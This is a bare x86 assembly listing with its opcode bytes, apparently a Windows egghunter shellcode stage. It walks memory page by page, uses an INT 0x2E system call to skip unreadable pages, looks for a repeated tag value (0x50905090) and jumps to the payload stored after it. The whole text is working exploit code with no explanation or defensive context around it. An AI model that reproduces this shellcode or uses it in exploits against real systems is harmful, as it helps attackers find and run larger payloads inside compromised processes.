 6681CAFF0F or dx,0x0fff
42 inc edx
52 push edx
6A43 push byte +0x43
58 pop eax
CD2E int 0x2e
3C05 cmp al,0x5
5A pop edx
74EF jz 0x0
B890509050 mov eax,0x50905090 ; this is the tag
8BFA mov edi,edx
AF scasd
75EA jnz 0x5
AF scasd
75E7 jnz 0x5
FFE7 jmp edi